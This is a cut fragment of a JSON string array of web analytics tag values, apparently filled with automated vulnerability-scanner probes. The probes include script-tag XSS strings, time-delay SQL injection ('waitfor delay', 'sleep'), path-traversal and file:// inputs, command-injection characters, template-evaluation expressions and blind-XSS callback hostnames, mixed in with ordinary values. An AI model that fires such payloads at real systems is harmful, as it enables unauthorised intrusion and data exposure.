>NL4z(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9398)\u003C\/ScRiPt>","a6ee857d77","1kKvvx3rO","Social Trafficef9c2699f6Social Traffic","2022 Politicsc3fb3fec5d2022 Politics","PageViewa6dcd680c5PageView","social-media-tipsbb9aaa5fbfsocial-media-tips","PageViewcbad619b7cPageView","b82e6395b0","a834f1f64d","FX:GBPUSD|1da639b6aa90FX:GBPUSD|1d","d87d6a939a","e4a2a2c202","PageViewc6868a8a53PageView","PageViewaaf9f231e3PageView","b5d37ac9c0","PageViewf1e041dc08PageView","test","PageViewAZgJTvVG'; waitfor delay '0:0:15' --","RID5TCQF","PageViewf710c3c846PageView","ivy-it-ITe50f89e6c3ivy-it-IT","ba22dbc00c","PageView9096612","'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9022)\u003C\/ScRiPt>","1qe3izcO","sandisk 400gbf2e21e9da3sandisk 400gb","PageViewb0c84e614ePageView","e55523e245","kwd-300847690698ba2d76029fkwd-300847690698","ym_fashionc595081a35ym_fashion","PageViewd4962f5f3ePageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >IiqS(9968)\u003C\/ScRiPt>","PageView1FLEzpgV'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TZb2(9340)\u003C\/ScRiPt>","x_x_e1637730a4x_x_","\u0040\u00405DTve","PageViewOMIINOR3'; waitfor delay '0:0:15' --","PageView9595877","'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9243)\u003C\/ScRiPt>","1Iea8sfVO","PageViewbd9f254002PageView","a80a747b0c","PageViewc3d047af02PageView","f9b8477b0d","\u0040\u00404wchM","1AcuStart637284 429757AcuEnd","-1 or AcuStart519476=928935AcuEnd","1AcuStart233909'\"506614AcuEnd","PageViewMW6oCLK9'; waitfor delay '0:0:15' --","\u0040\u0040RSxBs","1AcuStart400581 387453AcuEnd","-1 or AcuStart994944=276091AcuEnd","1AcuStart828401'\"207292AcuEnd","1AcuStart834992 845819AcuEnd","-1 or AcuStart331217=410303AcuEnd","1AcuStart820894'\"276024AcuEnd","PageViewwKeogHFZ'; waitfor delay '0:0:15' --","1AcuStart542985 148947AcuEnd","-1 or AcuStart185194=841274AcuEnd","1AcuStart683787'\"238058AcuEnd","file:\/\/\/881602\/561495","1881602\/..\/..\/xxx\\..\\..\\561495","250730'\"^|;\u003C>170861","file:\/\/\/800408\/155857","1800408\/..\/..\/xxx\\..\\..\\155857","926116'\"^|;\u003C>998174","file:\/\/\/709209\/399671","1709209\/..\/..\/xxx\\..\\..\\399671","270950'\"^|;\u003C>402557","\u0040\u0040YvJ8B","1AcuStart046907 654918AcuEnd","-1 or AcuStart874175=040749AcuEnd","1AcuStart283898'\"052114AcuEnd","PageViewHzZYJ2Yw'; waitfor delay '0:0:15' --","1AcuStart216230 116875AcuEnd","-1 or AcuStart625362=444889AcuEnd","1AcuStart657005'\"757348AcuEnd","\u0040\u0040KyWgn","1AcuStart471146 879735AcuEnd","-1 or AcuStart354974=714886AcuEnd","1AcuStart507601'\"544988AcuEnd","PageViewL404Tw2S'; waitfor delay '0:0:15' --","\u0040\u0040s3iKc","1AcuStart433024 589510AcuEnd","-1 or AcuStart176175=525228AcuEnd","1AcuStart999046'\"832887AcuEnd","1AcuStart750918 826557AcuEnd","file:\/\/\/863671\/545443","1863671\/..\/..\/xxx\\..\\..\\545443","1AcuStart009687'\"275666AcuEnd","-1 or AcuStart756824=560354AcuEnd","PageViewlwUgIRNe'; waitfor delay '0:0:15' --","\u0040\u00407tYFd","1AcuStart087112 229997AcuEnd","-1 or AcuStart802338=515477AcuEnd","1AcuStart107407'\"531008AcuEnd","1AcuStart950780 576275AcuEnd","1AcuStart316063'\"166469AcuEnd","-1 or AcuStart042675=475440AcuEnd","PageViewokkeKH3i'; waitfor delay '0:0:15' --","680767'\"^|;\u003C>118506","1AcuStart854371 833396AcuEnd","-1 or AcuStart511726=302441AcuEnd","file:\/\/\/626499\/049569","1AcuStart846672'\"446597AcuEnd","1626499\/..\/..\/xxx\\..\\..\\049569","445954'\"^|;\u003C>844959","1722142\/..\/..\/xxx\\..\\..\\309005","file:\/\/\/722142\/309005","137179'\"^|;\u003C>869872","\u0040\u0040XjFcb","1AcuStart749657 002734AcuEnd","-1 or AcuStart511573=459329AcuEnd","1AcuStart509865'\"946975AcuEnd","PageViewAs1igrn8'; waitfor delay '0:0:15' --","-1 or AcuStart071686=147916AcuEnd","1AcuStart809352 922130AcuEnd","1AcuStart830502'\"429458AcuEnd","file:\/\/\/482925\/861648","1482925\/..\/..\/xxx\\..\\..\\861648","239679'\"^|;\u003C>185340","\u0040\u0040jwrAr","PageView9570208","'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9778)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9983)\u003C\/ScRiPt>","PageViewW9fY702H'; waitfor delay '0:0:15' --","PageView9485105","'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9044)\u003C\/ScRiPt>","\u0040\u0040TxlFN","PageView0q0xioDY'; waitfor delay '0:0:15' --","\u0040\u0040rtgbR","PageViewZ83LOqeG'; waitfor delay '0:0:15' --","\u0040\u0040OEJOk","PageViewYyaxbSI4'; waitfor delay '0:0:15' --","PageView9021180","'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9662)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9452)\u003C\/ScRiPt>","\u0040\u0040rkGQ1","PageViewDMcd2qbd'; waitfor delay '0:0:15' --","PageView9309429","'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9176)\u003C\/ScRiPt>","PageView9935583","'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9338)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9678)\u003C\/ScRiPt>","PageView9069092","'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9731)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9640)\u003C\/ScRiPt>","\u0040\u0040ApXeX","PageViewLqL8wKge'; waitfor delay '0:0:15' --","\u0040\u0040fHHwK","PageViewRhqJjb9z'; waitfor delay '0:0:15' --","\u0040\u0040WzoAB","PageViewcM9PAVrv'; waitfor delay '0:0:15' --","PageView9863798","'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9864)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9762)\u003C\/ScRiPt>","PageView9152181","'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9282)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9329)\u003C\/ScRiPt>","PageView9550216","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9402)\u003C\/ScRiPt>","1CPpgBMLO","fcb0b55809","e2ad84219d","PageViewa16ff9c1b7PageView","PageViewae7004e3a2PageView","\u0040\u004070n7s","PageViewkgAUrxSN'; waitfor delay '0:0:15' --","hitnuthegwwwa.bxss.me","PageView\"||sleep(27*1000)*evgale||\"","PageView'||sleep(27*1000)*rfkwxn||'","PageView9018446","PageView\"&&sleep(27*1000)*evmrcz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9661)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*lozmdl&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9797)\u003C\/ScRiPt>","fstovr^","YWNtSVVSWFM=","PageView&n916599=v970920","\"+response.write(9984221*9512140)+\"","'+response.write(9984221*9512140)+'","response.write(9984221*9512140)","0Ki3CeNI: sY2tk7u6","YfpQ3xMJ","${10000256+10000155}","\u0040\u0040ZaiyU","PageViewfBQnkGiX'; waitfor delay '0:0:15' --","hitqipangmgpo.bxss.me","PageView\"||sleep(27*1000)*rjnlpu||\"","PageView'||sleep(27*1000)*xlmnhq||'","PageView\"&&sleep(27*1000)*wtugmt&&\"","PageView'&&sleep(27*1000)*zhhldu&&'","PageView9904736","'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9459)\u003C\/ScRiPt>","\"+response.write(9188356*9522661)+\"","response.write(9188356*9522661)","'+response.write(9188356*9522661)+'","a0VtREhiSzI=","wQmIRE8Q","sda6BtfE: XcStldRT","PageView&n930869=v997428","${10000399+9999821}","PageView\"||sleep(27*1000)*awcdjk||\"","PageView'||sleep(27*1000)*ufcelt||'","PageView\"&&sleep(27*1000)*tfzvsz&&\"","PageView'&&sleep(27*1000)*pqullq&&'","hitjipkwplnyv.bxss.me","PageView9086383","'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9757)\u003C\/ScRiPt>","\u0040\u0040zg7wZ","PageView&n943878=v956060","UGhvWU5PaWk=","PageView3Kuh1vQO'; waitfor delay '0:0:15' --","\"+response.write(9788788*9707171)+\"","'+response.write(9788788*9707171)+'","response.write(9788788*9707171)","M7fCvljg","7M48bOTO: 6iSJA1C1","${9999183+9999934}","E4c6EB5j","PageView\"||sleep(27*1000)*ijples||\"","PageView'||sleep(27*1000)*djfois||'","PageView\"&&sleep(27*1000)*hiyvln&&\"","PageView'&&sleep(27*1000)*pilbmn&&'","leyibs^","hityteablygno.bxss.me","PageView9294441","'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9491)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9538)\u003C\/ScRiPt>","\"+response.write(9690500*9722609)+\"","bDJuaGNaVGw=","'+response.write(9690500*9722609)+'","response.write(9690500*9722609)","siJr4Qwa: fB7eT73T","PageView&n968091=v960085","Goohjh0Z","${10000019+9999113}","\u0040\u0040s2pgs","PageView44934RzO'; waitfor delay '0:0:15' --","PageViewFBpaP7lS'; waitfor delay '0:0:15' --","\u0040\u0040PMbJN","PageView8EnfPD7A'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*ttgnwk||\"","PageView'||sleep(27*1000)*vacfcf||'","PageView\"&&sleep(27*1000)*qvzuol&&\"","PageView'&&sleep(27*1000)*lgrrcy&&'","hitopzfvistek.bxss.me","PageView9144229","'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9518)\u003C\/ScRiPt>","SmtkRmJwRTE=","PageView&n993509=v967229","\"+response.write(9473539*9518602)+\"","'+response.write(9473539*9518602)+'","response.write(9473539*9518602)","DRWZ0I8E: qwUqauo9","zpr1cRgJ","${9999827+10000392}","\u0040\u0040vuL4K","PageViewm9OBGxpF'; waitfor delay '0:0:15' --","hitgiivoxedcj.bxss.me","PageView\"||sleep(27*1000)*jpkqzl||\"","PageView'||sleep(27*1000)*iszxgo||'","PageView9495435","'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9220)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9637)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*sqfled&&\"","PageView'&&sleep(27*1000)*xfamzv&&'","cm1UT0ptZ2M=","\"+response.write(9944485*9085869)+\"","'+response.write(9944485*9085869)+'","response.write(9944485*9085869)","PageView&n953183=v959499","dkNPmoYM","t5QNovHa: QmCaXXXT","${9999593+10000181}","hitfsrepbrqcj.bxss.me","PageView\"||sleep(27*1000)*zmverj||\"","PageView'||sleep(27*1000)*alfnuw||'","PageView\"&&sleep(27*1000)*smhxme&&\"","PageView'&&sleep(27*1000)*rgyilh&&'","PageView9884059","'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9779)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9663)\u003C\/ScRiPt>","WUllbWFRQUU=","\"+response.write(9124974*9855281)+\"","response.write(9124974*9855281)","'+response.write(9124974*9855281)+'","PageView&n910486=v933925","sNJZMtIi: 4ZJMCo7f","B7emRDwR","${9999015+9999007}","PageView'||sleep(27*1000)*utsigd||'","PageView\"||sleep(27*1000)*segibl||\"","PageView\"&&sleep(27*1000)*gfniud&&\"","PageView'&&sleep(27*1000)*vzbszj&&'","\u0040\u0040kVu4i","hitblzrsywgrv.bxss.me","PageView9864975","'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9064)\u003C\/ScRiPt>","dURjRjFjRlc=","PageViewsiddCk2W'; waitfor delay '0:0:15' --","PageView&n964747=v974876","\"+response.write(9180236*9541697)+\"","'+response.write(9180236*9541697)+'","response.write(9180236*9541697)","J87KDq1e: I7wNpjKF","slYiHUgo","${10000394+9999412}","PageView\"||sleep(27*1000)*fcursm||\"","PageView'||sleep(27*1000)*bhxpiu||'","PageView\"&&sleep(27*1000)*qndnah&&\"","hitmbejtramgt.bxss.me","PageView'&&sleep(27*1000)*qcvrtz&&'","PageView9730399","'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9560)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9416)\u003C\/ScRiPt>","UzVrUDVBNlA=","PageView&n968816=v936638","\"+response.write(9716740*9303022)+\"","'+response.write(9716740*9303022)+'","response.write(9716740*9303022)","VSJNTX1K: m7Dg87cj","7Vo7SFKj","${10000292+9999387}","1BMiiK5aO","PageViewf71f26f9e7PageView","a6e81b8ea5","e4e4bf169f","sc_jp_amazon_v2eac7e443b0sc_jp_amazon_v2","PageViewb64b0919d7PageView","19645175714__b7e08302d619645175714__","1-20c42c90dd741-20","PageViewfe1a21270bPageView","Social-LGNec6ea6cb69Social-LGN","e83d2417a7","PageViewf8580084ecPageView","careers-nav-ctae7abae93e8careers-nav-cta","product-z-aa30c3971d6product-z-a","b18764db37","\u0040\u0040Izlj4","PageViewxTqliXv4'; waitfor delay '0:0:15' --","PageView9793342","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9345)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9534)\u003C\/ScRiPt>","a2340ce7ed","bada35bb2a","WTR_AF_ec159f5800WTR_AF_","PageViewf05813688ePageView","EMC-IGNEFL111319CAdba5ce999dEMC-IGNEFL111319CA","f2b080b817","PageViewccb6c5555dPageView","PageViewfc334d27adPageView","PageViewb967e464bbPageView","PageViewHIE2uZPe'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*upxjgi||\"","PageView\"&&sleep(27*1000)*wfkgzf&&\"","${10000364+10000435}","\"+response.write(9239569*9000097)+\"","AomDwXdp","response.write(9239569*9000097)","'+response.write(9239569*9000097)+'","PageViewMrUr40EH'; waitfor delay '0:0:15' --","PageView'&&sleep(27*1000)*jxkzxi&&'","'+response.write(9375291*9083931)+'","PageView9719246","${9999565+10000152}","e95dd7c7c9","b76cb65dbb","dbf7af7d06","PageViewc88a89c9b1PageView","'eCUf2366ab560'eCU","PageViewb3edbcf0dbPageView","PageViewc9109cf4e5PageView","\u0040\u0040xyyWr","PageViewbKWWlXL8'; waitfor delay '0:0:15' --","\u0040\u0040tpriT","PageViewIQflrOEd'; waitfor delay '0:0:15' --","PageView9096815","'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9474)\u003C\/ScRiPt>","41YZvvj6: 6lof6dL7","H15W9NPy","\u0040\u0040hzZIR","PageViewVqqNF3gK'; waitfor delay '0:0:15' --","PageView9537035","'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9678)\u003C\/ScRiPt>","\u0040\u0040C0vh7","PageView97vuv9kV'; waitfor delay '0:0:15' --","h8OwFJiS: abDVqZfa","3T6ik09M","\u0040\u0040rL6h4","PageView9855386","'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9971)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9358)\u003C\/ScRiPt>","qo2bsvXC: V8BGOick","RWQzPDz3","PageViewNCYYHe7m'; waitfor delay '0:0:15' --","\u0040\u00406o7Zf","PageView8SyBUpzT'; waitfor delay '0:0:15' --","PageView9418491","'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9858)\u003C\/ScRiPt>","2aUq1RS9: x9x06KEc","rR7qVeq5","\u0040\u0040JCMKi","\u0040\u00404jfyF","PageViewMSlLFiGA'; waitfor delay '0:0:15' --","PageView1rxh0Bfk'; waitfor delay '0:0:15' --","PageView9155176","'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9289)\u003C\/ScRiPt>","\u0040\u0040ipboL","rdSKvbZ9: onRTkhUF","OgAcKOxL","PageViewoSFSqLLY'; waitfor delay '0:0:15' --","PageView9864727","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9988)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9785)\u003C\/ScRiPt>","Be7sfAqi: 8fO82oXq","HjL4OI6o","\u0040\u0040bc6eT","PageViewUpbsXpQu'; waitfor delay '0:0:3' --","PageViewIQGCHqYK'; waitfor delay '0:0:15' --","PageView9413517","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9173)\u003C\/ScRiPt>","rbzbLDoq: a0ZwgZqZ","kd95Ecki","'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9120)\u003C\/ScRiPt>","PageView9971554","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9908)\u003C\/ScRiPt>","PhzhcqdR: 2juP6OoJ","VhW32ElM","PageView9786967","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9513)\u003C\/ScRiPt>","mzkGYaoh: 5Z8Y14Ro","Uy1svn5n","PageView9073106","'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9754)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9399)\u003C\/ScRiPt>","c8l5tndl: yargD63l","1rRRYM7CO","eHX8y9Oq","\u0040\u0040OgVs0","PageViewKksNRreL'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9265)\u003C\/ScRiPt>","\u0040\u0040LroZi","PageView9860722","'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9360)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9128)\u003C\/ScRiPt>","PageViewStEA0ETH'; waitfor delay '0:0:15' --","\u0040\u0040EP0oA","PageView9xAnNFqN'; waitfor delay '0:0:15' --","PageView9349463","'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9267)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9874)\u003C\/ScRiPt>","PageView9783743","'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9733)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9054)\u003C\/ScRiPt>","\u0040\u0040YdW5X","PageViewTKPZUlcw'; waitfor delay '0:0:15' --","\u0040\u0040c2XE9","PageViewKgVdq23n'; waitfor delay '0:0:15' --","PageView9070139","'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9099)\u003C\/ScRiPt>","\u0040\u0040TdAkl","PageViewkOQ30pGt'; waitfor delay '0:0:15' --","PageView9298966","'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9839)\u003C\/ScRiPt>","\u0040\u0040eFL4L","PageView9419708","'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9151)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9780)\u003C\/ScRiPt>","PageViewwbzmt3p8'; waitfor delay '0:0:15' --","\u0040\u0040Nq5dz","PageView77JoyUvs'; waitfor delay '0:0:15' --","\u0040\u0040TSPfL","PageViewHgdOCtll'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9938)\u003C\/ScRiPt>","PageView9487995","'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9671)\u003C\/ScRiPt>","PageView9142588","'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9497)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9506)\u003C\/ScRiPt>","PageView9031571","'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9781)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9616)\u003C\/ScRiPt>","1NG0no8gO","PageViewc62e4a9fa7PageView","PageViewc2401bb568PageView","#b9662a5713 #","b9c44dc545","PageViewc83708e242PageView","PageViewdb75d66bf4PageView","PageView9479818","'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9010)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9644)\u003C\/ScRiPt>","6jkMC4JP: 3oO1DTbE","iu7shM5Q","28619e0031a0a0128619","bfe4e19756","PageViewd56b6b31d2PageView","de22b41faf","PageViewc82474cefePageView","\u0040\u00403i35S","PageViewFoQZmMsx'; waitfor delay '0:0:15' --","PageView9435853","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9627)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9334)\u003C\/ScRiPt>","\u0040\u0040oalOg","PageView20eLQRll'; waitfor delay '0:0:15' --","\u0040\u0040P6HoR","PageViewKPPGJAKi'; waitfor delay '0:0:15' --","\u0040\u0040dpNUz","PageViewX1FsnpLa'; waitfor delay '0:0:15' --","\u0040\u0040Uwrzx","PageView9747739","'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9006)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9754)\u003C\/ScRiPt>","PageViewPKN0zTq9'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(3.081),0)","if(now()=sysdate(),sleep(6.162),0)","PageView9802864","'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9338)\u003C\/ScRiPt>","PageViewgP3CTmdL'; waitfor delay '0:0:15' --","\u0040\u004093N9r","PageView9361789","'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9547)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9358)\u003C\/ScRiPt>","PageView74DDNy4X'; waitfor delay '0:0:15' --","\u0040\u0040HBA3E","PageViewF4itVfa0'; waitfor delay '0:0:15' --","PageView9761938","'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9914)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9692)\u003C\/ScRiPt>","PageView9572759","'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9222)\u003C\/ScRiPt>","PageView9969851","'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9699)\u003C\/ScRiPt>","e81ee191ff","ec96a53a14","\u0040\u0040VQqMO","PageViewYUr00LZu'; waitfor delay '0:0:15' --","PageView9794946","'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9027)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9613)\u003C\/ScRiPt>","\u0040\u00409iMYl","PageViewCap8up3U'; waitfor delay '0:0:15' --","PageView9373884","'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9279)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9832)\u003C\/ScRiPt>","1tXgoa4lO","Podcast EP 2a71ffd1f44Podcast EP 2","PageViewf85bb29dc6PageView","PageView9557843","'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9244)\u003C\/ScRiPt>","1AcuStartefntt'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9109)\u003C\/ScRiPt>","hitykzpaiuvid.bxss.me","AcuStart.yumnj.AcuEnd","PageView\"||sleep(27*1000)*cjpxmh||\"","PageView'||sleep(27*1000)*wqefzm||'","PageView\"&&sleep(27*1000)*lduzpr&&\"","PageView'&&sleep(27*1000)*yzvuyo&&'","exjvzh","ACUSTARTxlnasa","1081949\/..\/..\/xxx\\..\\..\\335383","AcuStartdxouyAcuEnd","PageView&n927588=v984024","U2tYcVBMWXo=","${10000126+9999875}","file:\/\/\/594364\/801080","AcuStartoqdzv${}AcuEnd","1594364\/..\/..\/xxx\\..\\..\\801080","264878'\"^|;\u003C>728098","\u0040\u0040WK9Dy","fmrrqrlvpj\u00250d\u00250aACUSTART:ACUEND","1AcuStart454177 747938AcuEnd","1AcuStart784774'\"087321AcuEnd","-1 or AcuStart146083=687702AcuEnd","PageViewxm7ZGTfD'; waitfor delay '0:0:15' --","-1 or AcuStart522392=356379AcuEnd","1AcuStart481103 797745AcuEnd","1AcuStart828794'\"604997AcuEnd","4fT8gN1R","3Ernbjkf: H4VRU8HY","\"+response.write(9989534*9471023)+\"","'+response.write(9989534*9471023)+'","response.write(9989534*9471023)","'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9444)\u003C\/ScRiPt>","1AcuStartjxoaz'\"AcuEnd","PageView9902183","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9282)\u003C\/ScRiPt>","hitygldygnkek.bxss.me","AcuStart.dqlwi.AcuEnd","PageView\"||sleep(27*1000)*kjeeez||\"","PageView'||sleep(27*1000)*qphhjo||'","PageView\"&&sleep(27*1000)*nrnhjr&&\"","PageView'&&sleep(27*1000)*wyjjjr&&'","ACUSTARTquxkds","1245433\/..\/..\/xxx\\..\\..\\020284","AcuStartyltloAcuEnd","PageView&n960078=v982955","${9999326+10000104}","file:\/\/\/000789\/353734","AcuStartwokui${}AcuEnd","1000789\/..\/..\/xxx\\..\\..\\353734","NUM4VVdkbHc=","539031'\"^|;\u003C>472604","\u0040\u0040oSba2","-1 or AcuStart709778=678937AcuEnd","1AcuStart366111 669720AcuEnd","1AcuStart784630'\"082340AcuEnd","PageViewzdwFaBOB'; waitfor delay '0:0:15' --","1AcuStart022379 150054AcuEnd","roltxkvnky\u00250d\u00250aACUSTART:ACUEND","eicaZ0HF: MWmo09Zz","-1 or AcuStart596430=828256AcuEnd","9e7iXNWh","1AcuStart909092'\"664135AcuEnd","'+response.write(9151378*9449166)+'","\"+response.write(9151378*9449166)+\"","response.write(9151378*9449166)","PageView9752079","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9413)\u003C\/ScRiPt>","PageView9634646","'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9656)\u003C\/ScRiPt>","1AcuStartaurdo'\"AcuEnd","PageView9615508","'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9850)\u003C\/ScRiPt>","hitfgoynkossi.bxss.me","AcuStart.sypqw.AcuEnd","PageView\"||sleep(27*1000)*qvxwcl||\"","PageView'||sleep(27*1000)*kcxgod||'","PageView\"&&sleep(27*1000)*lgyqrq&&\"","PageView'&&sleep(27*1000)*uxaalq&&'","ACUSTARTcthucu","\u0040\u0040XHI3G","1AcuStart333238 423492AcuEnd","-1 or 